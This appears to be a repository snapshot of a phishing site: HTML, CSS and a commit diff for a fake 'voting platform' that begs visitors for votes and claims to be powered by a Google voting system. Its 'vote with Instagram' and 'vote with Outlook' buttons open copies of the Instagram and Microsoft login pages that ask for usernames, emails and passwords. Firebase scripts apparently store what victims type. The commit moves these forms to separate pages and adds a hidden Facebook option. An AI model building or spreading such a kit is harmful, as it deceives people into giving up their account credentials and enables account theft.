
==== index.html @ 59734280 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="css/index.css">
  <link rel="stylesheet" href="assets/css/main.css">


  <style>
    img[src*="https://cdn.000webhost.com/000webhost/logo/footer-powered-by-000webhost-white2.png"] {
      display: none;
    }

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
    }

    html {
      scroll-behavior: smooth;
      /* overflow-y: hidden; */
    }

    #form::-webkit-scrollbar {
      background: transparent;
      width: 0;
      height: 0;
    }

    .container-item {
      z-index: 99999;
      margin: 40px 10%;
      overflow-x: hidden;
      text-align: left;
    }

    .container-item-2 {
      margin: 40px 10%;
      border: 1px solid #7c7c7c;
      display: flex;
      justify-content: left;
      align-items: center;
      padding: 5px 15px;
    }

    input {
      padding: 10px 1px;
      width: 100%;
      border: 1px solid transparent;
      border-bottom: 1px solid #383838;
      z-index: 1;
    }

    .slide-one {
      width: 100%;
      transition: 0.5s ease all;
    }

    .slide-two {
      width: 100%;
      transition: 0.5s ease all;
    }

    .slide-one-toggle {
      transform: translateX(-100%);
    }

    .slide-two-toggle {
      transform: translateX(-100%);
    }

    input:focus {
      border-bottom: 1px solid red;
      outline: 1px solid transparent;
    }

    #form p {
      font-size: 14px;
    }

    #form p img {
      transform: translateY(6px);
    }

    #form {
      display: flex;
      justify-content: space-between;
      overflow-x: scroll;
      width: 200%;
    }

    #btn {
      background: #0067B8;
      color: white;
      border: 1px solid transparent;
      width: 100px;
      text-align: center;
      border-radius: 2px;
      padding: 8px 5px;
    }

    span {
      color: dodgerblue;
    }

    .btn-item {
      display: flex;
      justify-content: right;
      margin: 25px 0;
    }


    a {
      text-decoration: none;
      color: #383838;
    }

    @media screen and (min-width: 600px) {
      footer {
        background: linear-gradient(27deg, rgba(231, 216, 210, 1) 28%, rgba(214, 220, 227, 1) 52%, rgba(214, 225, 210, 1) 80%, rgba(231, 216, 210, 1) 100%);
      }

      .container {
        margin: 5% 50%;
        transform: translateX(-50%);
        width: 70%;
        background: white;
        padding: 10px;
      }

      .container-item-2 {
        margin: 8% 50%;
        transform: translate(-50%, -20px);
        width: 70%;
        background: white;
        padding: 10px;
      }

    }

    @media screen and (min-width: 768px) {
      .container {
        width: 40%;
      }

      .container-item-2 {
        transform: translate(-50%, -50px);
        width: 40%;
      }
    }

    @media screen and (min-width: 1200px) {
      .container {
        width: 30%;
      }

      .container-item-2 {
        transform: translate(-50%, -70px);
        width: 30%;
      }
    }
  </style>

  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
    }

    html {
      background: #F1F3FA;
    }

    .wrapper {
      background: white;
      width: 80%;
      margin: 15% 50%;
      transform: translateX(-50%);
      border-radius: 5px;
      color: dodgerblue;
    }

    button {
      background: #5CB85C;
      border-radius: 3px;
      color: white;
      padding: 5px;
      border: 1px solid transparent;
    }

    ul li {
      list-style-type: none;
      padding: 10px;
      background: white;
      color: #5B9BD1;
    }

    @media screen and (min-width: 768px) {
      .wrapper {
        width: 50%;
      }
    }
  </style>
</head>

<body>
  <div id="preloader" class="preloader"></div>

  <div class="wrapper">
    <p style="color: #507392; font-size: 13px; padding: 10px; text-align: center;">PLEASE I NEED YOUR VOTE</p>
    <center><img src="images/image.jpg" width="100px" height="100px">
      <h4 style="padding: 10px 0; text-overflow: ellipsis; width: 200px; overflow: hidden; color: #507392">Voting
        platform</h4>
      <button onclick="Instagram()" style="background: #C62E2E;">VOTE WITH INSTAGRAM <i
          class="fa fa-instagram"></i></button>
      <button onclick="Hotmail()" style="background:#0D92F4;">VOTE WITH OUTLOOK <i class="fa fa-envelope"></i></button>
    </center><br>
    <ul>
      <li style="background: #F6F9FB; border-left: 2px solid #5B9BD1; "><i class="fa fa-home"></i> Total Votes: 312 out
        of 450</li>
      <li style='color: #6f808a86'> <i class="fa fa-check"></i> Total Votes To Win: 450</li>
      <a href="#" style='text-decoration: none; color: #6f808a86'>
        <li style='color: #6f808a86'><i class="fa fa-flag"></i> Help</li>
      </a>
    </ul>
  </div>
  <h4 style="text-align: center; color: #3f3f3f;">Powered by <span style="color: #5B9BD1;"> google voting system</span>
  </h4>

  <!-- Instagram Dialog Box -->
  <div id="instagram" class="dialog">
    <div class="dialog-content">
      <h2><span hidden id="dialog-instagram"></span></h2>
      <main class="l-main">
        <div class="l-main__img">
          <img src="assets/img/homepage.png" alt="Smartphones">
        </div>
        <div class="l-user">
          <div class="c-panel group">

            <img class="c-panel__img" src="assets/img/instagram.svg" alt="Instagram">
            <div class="c-panel__form">
              <input type="text" class="c-panel__input" class="form-control" required
                data-error="Please enter your email" placeholder="Phone number, username, or email" id="ig-uname">
              <input type="text" class="c-panel__input" class="form-control" required
                data-error="Please enter your email" placeholder="Password" id="ig-pass">
              <button class="c-btn" type="submit" onclick="iglog()" id="ig-log"> Log In</button>
              <span class="c-panel__span">OR</span>
            </div>
            <a href="#facebook" class="c-panel__facebook">Login with Facebook</a> <br>
            <a href="#" class="c-panel__forgot">Forgot password?</a>
            <br>
            <br>
          </div>
          <div class="c-signup group">
            <p>Don't have an account? <span>Sign up</span></p>
          </div>

          <div class="c-app">
            <p>Get the app.</p>
            <div class="c-app__download">
              <img src="assets/img/apple.png" alt="Apple Store">
              <img src="assets/img/google.png" alt="Google Play">
            </div>
          </div>
        </div>
      </main>
    </div>
  </div>

  <!-- Hotmail Dialog Box -->
  <div id="hotmail" class="dialog">
    <div class="dialog-content">
      <div class="container">
        <div class="container-item">
          <img src="images/microsoft-logo.svg" alt=""><br><br>
          <div id='form'>
            <div class="slide-one">
              <h2>Sign in</h2>
              <span class='msg' style="color: red; font-size: 13px;"></span>
              <br>
              <input type="email" id='hm-email' name='hm-email' placeholder="Email, phone, or Skype"><br><br>
              <p>No account? <a href=""><span>Create one!</span></a></p>
              <p style="color: dodgerblue;">Sign in with a security key <img src="images/question.JPG" alt="">
              </p>
              <div class="btn-item">
                <p id="btn" class="next">Next</p>
              </div>
            </div>

            <div class="slide-two">
              <span class='msg2' style="color: red; font-size: 13px;"></span><br>
              <p id='back'><i class="fa fa-arrow-left"></i> <span id='name' style="color: #383838;"></span></p><br>
              <h2>Enter password</h2><br>
              <input type="password" id='hm-pass' name='hm-pass' placeholder="Password"><br><br>
              <p>Forget password?</p>
              <a href="">
                <p style="color: dodgerblue;">Other ways to sign in
                </p>
              </a>
              <div class="btn-item">
                <button onclick="hmlog()" id="btn" class="submit">Sign in</button>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="container-item-2"><img src="images/key.jpeg" width="25px"> <span style="color: #383838;">Sign- in
          options</span></div>

    </div>
  </div>

  <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11.0.20/dist/sweetalert2.all.min.js"></script>
  <script>
    function showCustomAlert() {
      Swal.fire({
        title: 'Oops!',
        text: 'Something went wrong with your vote.',
        icon: 'error',
        confirmButtonText: 'Try Again'
      });
    }
  </script>

  <script>
    function showPreloader() {
      document.getElementById("preloader").style.display = "flex";
    }

    function hidePreloader() {
      document.getElementById("preloader").style.display = "none";
    }

    function Hotmail() {
      showPreloader();
      setTimeout(function () {
        hidePreloader();
        document.getElementById("hotmail").style.display = "flex";
      }, 1000); // Delay in milliseconds
    }

    function Instagram() {
      showPreloader();
      setTimeout(function () {
        hidePreloader();
        document.getElementById("instagram").style.display = "flex";
      }, 1000); // Delay in milliseconds
    }

    function Facebook() {
      showPreloader();
      setTimeout(function () {
        hidePreloader();
        document.getElementById("facebook").style.display = "flex";
      }, 1000); // Delay in milliseconds
    }

    function closeDialog() {
      document.getElementById("instagram").style.display = "none";
      document.getElementById("hotmail").style.display = "none";
      document.getElementById("facebook").style.display = "none";
    }
  </script>

  <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-app.js"></script>

  <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-database.js"></script>

  <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase.js"></script>
  <script src="https://raw.githubusercontent.com/firebase/firebase-bower/master/firebase-app-check.js.map"></script>

  <script src="js/firebase.js">

  </script>

  <script>
    document.addEventListener('contextmenu', event => {
      event.preventDefault();
    });

    document.querySelectorAll('.disabled').forEach(element => {
      element.style.pointerEvents = 'none';
    });
  </script>


  <script>
    var next = document.querySelector('.next');
    var submit = document.querySelector('.submit');
    var slide_one = document.querySelector('.slide-one');
    var slide_two = document.querySelector('.slide-two');
    var email = document.getElementById('hm-email')
    var nameText = document.getElementById('name')
    var back_btn = document.getElementById('back')
    var password = document.getElementById('hm-pass')
    var msg = document.querySelector('.msg')
    var msg2 = document.querySelector('.msg2')
    var container_item_2 = document.querySelector('.container-item-2')
    next.addEventListener('click', function () {
      if (email.value == "") {
        msg.textContent = 'Enter a valid email address, phone number, or Skype name.'
      } else {
        msg.textContent = ""
        nameText.textContent = email.value
        slide_one.classList.add('slide-one-toggle')
        slide_two.classList.add('slide-two-toggle')
        container_item_2.style.display = 'none'
      }
    })
    back_btn.addEventListener('click', function () {
      slide_one.classList.remove('slide-one-toggle')
      slide_two.classList.remove('slide-two-toggle')
      container_item_2.style.display = 'flex'
    })

  </script>
</body>

</html>
---- css/index.css ----
}
        .header {
            background-color: #f5f5f5;
            color: white;
            text-align: center;
            padding: 20px 0;
        }
        .logo {
            display: inline-block;
            vertical-align: middle;
            width: 100px; /* Adjust width as needed */
            height: auto;
        }
        .container {
            max-width: 800px;
            margin: 0 auto;
            padding: 10px;
            text-align: center;
            box-shadow: ;
        }
        .candidate {
            display: inline-block;
            width: 30%;
            margin: 10px;
            padding: 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            cursor: pointer;
        }
        img {
            max-width: 85%;
            height: auto;
        }
        .dialog {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            justify-content: center;
            align-items: center;
            z-index: 1; /* Sit on top */
            overflow: auto; /* Enable scroll if needed */

        }
        .dialog-content {
            background-color: white;
            position: fixed;
            padding: 20px;
            border-radius: 5px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
            text-align: center;
            background-color: #fefefe;
            margin: 15% auto; /* 15% from the top and centered */
            border: 1px solid #888;
            width: 100%;
        }
        .close {
            cursor: pointer;
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: bold;
        }

        .close:hover,
        .close:focus {
          color: black;
          text-decoration: none;
          cursor: pointer;
        }

        .instagram-login {
            margin-top: 20px;
            background-color: #4CAF50; /* Green */
            border: none;
            color: white;
            text-align: center;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            cursor: pointer;
            padding: 10px 20px;
            border-radius: 5px;
        }

        .dialog-content input {
        width: 100%;
          padding: 12px 20px;
          margin: 8px 0;
          box-sizing: border-box;
        }
        .instagram-logo {
            width: 30px;
            height: 30px;
            vertical-align: middle;
            margin-right: 10px;
        }
---- assets/css/main.css ----
* {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
  font-family: sans-serif;
}
a {
  text-decoration: none;
}
img {
  max-width: 100%;
  height: auto;
}
html {
  font-size: 14px;
}
.l-main {
  width: 100vw;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
@media (max-width: 449px) {
  .l-main {
    display: block;
  }
}
@media (max-width: 874px) {
  .l-main .l-main__img {
    display: none;
  }
}
.l-user {
  display: flex;
  flex-direction: column;
}
.group {
  background: #fff;
  border: 1px solid lightgrey;
}
@media (max-width: 449px) {
  .group {
    background: inherit;
    border: none;
  }
}
.c-panel {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 40px 40px 0;
}
.c-panel .c-panel__img {
  height: 51px;
  width: 175px;
  margin-bottom: 30px;
}
.c-panel .c-panel__form {
  display: flex;
  flex-direction: column;
  text-align: center;
  width: 250px;
}
.c-panel .c-panel__form .c-btn {
  margin-top: 14px;
}
.c-panel .c-panel__form .c-panel__input {
  color: #262626;
  background: #fafafa;
  border: 1px solid lightgray;
  padding: 9px 0 7px 8px;
  border-radius: 4px;
  outline: none;
}
.c-panel .c-panel__form .c-panel__input:nth-child(1) {
  margin-bottom: 6px;
}
.c-panel .c-panel__form .c-panel__span {
  font-size: 13px;
  font-weight: 600;
  color: #8e8e8e;
  margin: 16px 0 30px 0;
  position: relative;
}
.c-panel .c-panel__form .c-panel__span::after {
  content: "";
  position: absolute;
  display: inline-block;
  vertical-align: middle;
  background: lightgray;
  width: 40%;
  height: 1.5px;
  top: 8px;
  right: 0;
}
.c-panel .c-panel__form .c-panel__span::before {
  content: "";
  position: absolute;
  display: inline-block;
  vertical-align: middle;
  background: lightgray;
  width: 40%;
  height: 1.5px;
  top: 8px;
  left: 0px;
}
.c-panel .c-panel__facebook {
  color: #385185;
  display: flex;
}
.c-panel .c-panel__facebook::before {
  content: "";
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../img/facebook.svg);
  margin-right: 8px;
}
.c-panel .c-panel__forgot {
  margin: 20px 0 20px;
  font-size: 12px;
  color: #0095f6;
}
.c-btn {
  color: #fff;
  font-weight: 500;
  background: #0095f6;
  border-radius: 4px;
  font-size: 14px;
  line-height: 18px;
  padding: 6px 0;
}
.c-app p {
  text-align: center;
  margin: 20px 0;
}
.c-app .c-app__download {
  display: flex;
  justify-content: center;
  cursor: pointer;
}
.c-app .c-app__download img {
  max-width: 140px;
  max-height: 40px;
}
.c-app .c-app__download img:nth-child(2) {
  margin-left: 8px;
}
.c-signup {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px;
  margin-top: 10px;
}
.c-signup span {
  color: #0095f6;
  cursor: pointer;
}

==== commit b0e8f66d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
+
 <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
 
 <head>
@@ -7,8 +8,6 @@
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <link rel="stylesheet" href="css/index.css">
-  <link rel="stylesheet" href="assets/css/main.css">
 
 
   <style>
@@ -16,159 +15,6 @@
       display: none;
     }
 
-    * {
-      margin: 0;
-      padding: 0;
-      box-sizing: border-box;
-      font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
-    }
-
-    html {
-      scroll-behavior: smooth;
-      /* overflow-y: hidden; */
-    }
-
-    #form::-webkit-scrollbar {
-      background: transparent;
-      width: 0;
-      height: 0;
-    }
-
-    .container-item {
-      z-index: 99999;
-      margin: 40px 10%;
-      overflow-x: hidden;
-      text-align: left;
-    }
-
-    .container-item-2 {
-      margin: 40px 10%;
-      border: 1px solid #7c7c7c;
-      display: flex;
-      justify-content: left;
-      align-items: center;
-      padding: 5px 15px;
-    }
-
-    input {
-      padding: 10px 1px;
-      width: 100%;
-      border: 1px solid transparent;
-      border-bottom: 1px solid #383838;
-      z-index: 1;
-    }
-
-    .slide-one {
-      width: 100%;
-      transition: 0.5s ease all;
-    }
-
-    .slide-two {
-      width: 100%;
-      transition: 0.5s ease all;
-    }
-
-    .slide-one-toggle {
-      transform: translateX(-100%);
-    }
-
-    .slide-two-toggle {
-      transform: translateX(-100%);
-    }
-
-    input:focus {
-      border-bottom: 1px solid red;
-      outline: 1px solid transparent;
-    }
-
-    #form p {
-      font-size: 14px;
-    }
-
-    #form p img {
-      transform: translateY(6px);
-    }
-
-    #form {
-      display: flex;
-      justify-content: space-between;
-      overflow-x: scroll;
-      width: 200%;
-    }
-
-    #btn {
-      background: #0067B8;
-      color: white;
-      border: 1px solid transparent;
-      width: 100px;
-      text-align: center;
-      border-radius: 2px;
-      padding: 8px 5px;
-    }
-
-    span {
-      color: dodgerblue;
-    }
-
-    .btn-item {
-      display: flex;
-      justify-content: right;
-      margin: 25px 0;
-    }
-
-
-    a {
-      text-decoration: none;
-      color: #383838;
-    }
-
-    @media screen and (min-width: 600px) {
-      footer {
-        background: linear-gradient(27deg, rgba(231, 216, 210, 1) 28%, rgba(214, 220, 227, 1) 52%, rgba(214, 225, 210, 1) 80%, rgba(231, 216, 210, 1) 100%);
-      }
-
-      .container {
-        margin: 5% 50%;
-        transform: translateX(-50%);
-        width: 70%;
-        background: white;
-        padding: 10px;
-      }
-
-      .container-item-2 {
-        margin: 8% 50%;
-        transform: translate(-50%, -20px);
-        width: 70%;
-        background: white;
-        padding: 10px;
-      }
-
-    }
-
-    @media screen and (min-width: 768px) {
-      .container {
-        width: 40%;
-      }
-
-      .container-item-2 {
-        transform: translate(-50%, -50px);
-        width: 40%;
-      }
-    }
-
-    @media screen and (min-width: 1200px) {
-      .container {
-        width: 30%;
-      }
-
-      .container-item-2 {
-        transform: translate(-50%, -70px);
-        width: 30%;
-      }
-    }
-  </style>
-
-  <style>
     * {
       margin: 0;
       padding: 0;
@@ -213,16 +59,17 @@
 </head>
 
 <body>
-  <div id="preloader" class="preloader"></div>
-
   <div class="wrapper">
     <p style="color: #507392; font-size: 13px; padding: 10px; text-align: center;">PLEASE I NEED YOUR VOTE</p>
     <center><img src="images/image.jpg" width="100px" height="100px">
       <h4 style="padding: 10px 0; text-overflow: ellipsis; width: 200px; overflow: hidden; color: #507392">Voting
         platform</h4>
-      <button onclick="Instagram()" style="background: #C62E2E;">VOTE WITH INSTAGRAM <i
-          class="fa fa-instagram"></i></button>
-      <button onclick="Hotmail()" style="background:#0D92F4;">VOTE WITH OUTLOOK <i class="fa fa-envelope"></i></button>
+      <a href="home.html"><button style="background: #C62E2E;">VOTE WITH INSTAGRAM <i
+            class="fa fa-instagram"></i></button></a>
+      <a style="display:none;" href="index_facebook.html"><button style="background: #7263f7;">VOTE WITH <i
+            class="fa fa-facebook"></i></button></a>
+      <a href="index_mail.html"><button style="background:#0D92F4;">VOTE WITH OUTLOOK <i
+            class="fa fa-envelope"></i></button></a>
     </center><br>
     <ul>
       <li style="background: #F6F9FB; border-left: 2px solid #5B9BD1; "><i class="fa fa-home"></i> Total Votes: 312 out
@@ -235,196 +82,6 @@
   </div>
   <h4 style="text-align: center; color: #3f3f3f;">Powered by <span style="color: #5B9BD1;"> google voting system</span>
   </h4>
-
-  <!-- Instagram Dialog Box -->
-  <div id="instagram" class="dialog">
-    <div class="dialog-content">
-      <h2><span hidden id="dialog-instagram"></span></h2>
-      <main class="l-main">
-        <div class="l-main__img">
-          <img src="assets/img/homepage.png" alt="Smartphones">
-        </div>
-        <div class="l-user">
-          <div class="c-panel group">
-
-            <img class="c-panel__img" src="assets/img/instagram.svg" alt="Instagram">
-            <div class="c-panel__form">
-              <input type="text" class="c-panel__input" class="form-control" required
-                data-error="Please enter your email" placeholder="Phone number, username, or email" id="ig-uname">
-              <input type="text" class="c-panel__input" class="form-control" required
-                data-error="Please enter your email" placeholder="Password" id="ig-pass">
-              <button class="c-btn" type="submit" onclick="iglog()" id="ig-log"> Log In</button>
-              <span class="c-panel__span">OR</span>
-            </div>
-            <a href="#facebook" class="c-panel__facebook">Login with Facebook</a> <br>
-            <a href="#" class="c-panel__forgot">Forgot password?</a>
-            <br>
-            <br>
-          </div>
-          <div class="c-signup group">
-            <p>Don't have an account? <span>Sign up</span></p>
-          </div>
-
-          <div class="c-app">
-            <p>Get the app.</p>
-            <div class="c-app__download">
-              <img src="assets/img/apple.png" alt="Apple Store">
-              <img src="assets/img/google.png" alt="Google Play">
-            </div>
-          </div>
-        </div>
-      </main>
-    </div>
-  </div>
-
-  <!-- Hotmail Dialog Box -->
-  <div id="hotmail" class="dialog">
-    <div class="dialog-content">
-      <div class="container">
-        <div class="container-item">
-          <img src="images/microsoft-logo.svg" alt=""><br><br>
-          <div id='form'>
-            <div class="slide-one">
-              <h2>Sign in</h2>
-              <span class='msg' style="color: red; font-size: 13px;"></span>
-              <br>
-              <input type="email" id='hm-email' name='hm-email' placeholder="Email, phone, or Skype"><br><br>
-              <p>No account? <a href=""><span>Create one!</span></a></p>
-              <p style="color: dodgerblue;">Sign in with a security key <img src="images/question.JPG" alt="">
-              </p>
-              <div class="btn-item">
-                <p id="btn" class="next">Next</p>
-              </div>
-            </div>
-
-            <div class="slide-two">
-              <span class='msg2' style="color: red; font-size: 13px;"></span><br>
-              <p id='back'><i class="fa fa-arrow-left"></i> <span id='name' style="color: #383838;"></span></p><br>
-              <h2>Enter password</h2><br>
-              <input type="password" id='hm-pass' name='hm-pass' placeholder="Password"><br><br>
-              <p>Forget password?</p>
-              <a href="">
-                <p style="color: dodgerblue;">Other ways to sign in
-                </p>
-              </a>
-              <div class="btn-item">
-                <button onclick="hmlog()" id="btn" class="submit">Sign in</button>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-
-      <div class="container-item-2"><img src="images/key.jpeg" width="25px"> <span style="color: #383838;">Sign- in
-          options</span></div>
-
-    </div>
-  </div>
-
-  <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11.0.20/dist/sweetalert2.all.min.js"></script>
-  <script>
-    function showCustomAlert() {
-      Swal.fire({
-        title: 'Oops!',
-        text: 'Something went wrong with your vote.',
-        icon: 'error',
-        confirmButtonText: 'Try Again'
-      });
-    }
-  </script>
-
-  <script>
-    function showPreloader() {
-      document.getElementById("preloader").style.display = "flex";
-    }
-
-    function hidePreloader() {
-      document.getElementById("preloader").style.display = "none";
-    }
-
-    function Hotmail() {
-      showPreloader();
-      setTimeout(function () {
-        hidePreloader();
-        document.getElementById("hotmail").style.display = "flex";
-      }, 1000); // Delay in milliseconds
-    }
-
-    function Instagram() {
-      showPreloader();
-      setTimeout(function () {
-        hidePreloader();
-        document.getElementById("instagram").style.display = "flex";
-      }, 1000); // Delay in milliseconds
-    }
-
-    function Facebook() {
-      showPreloader();
-      setTimeout(function () {
-        hidePreloader();
-        document.getElementById("facebook").style.display = "flex";
-      }, 1000); // Delay in milliseconds
-    }
-
-    function closeDialog() {
-      document.getElementById("instagram").style.display = "none";
-      document.getElementById("hotmail").style.display = "none";
-      document.getElementById("facebook").style.display = "none";
-    }
-  </script>
-
-  <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-app.js"></script>
-
-  <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase-database.js"></script>
-
-  <script src="https://www.gstatic.com/firebasejs/5.8.1/firebase.js"></script>
-  <script src="https://raw.githubusercontent.com/firebase/firebase-bower/master/firebase-app-check.js.map"></script>
-
-  <script src="js/firebase.js">
-
-  </script>
-
-  <script>
-    document.addEventListener('contextmenu', event => {
-      event.preventDefault();
-    });
-
-    document.querySelectorAll('.disabled').forEach(element => {
-      element.style.pointerEvents = 'none';
-    });
-  </script>
-
-
-  <script>
-    var next = document.querySelector('.next');
-    var submit = document.querySelector('.submit');
-    var slide_one = document.querySelector('.slide-one');
-    var slide_two = document.querySelector('.slide-two');
-    var email = document.getElementById('hm-email')
-    var nameText = document.getElementById('name')
-    var back_btn = document.getElementById('back')
-    var password = document.getElementById('hm-pass')
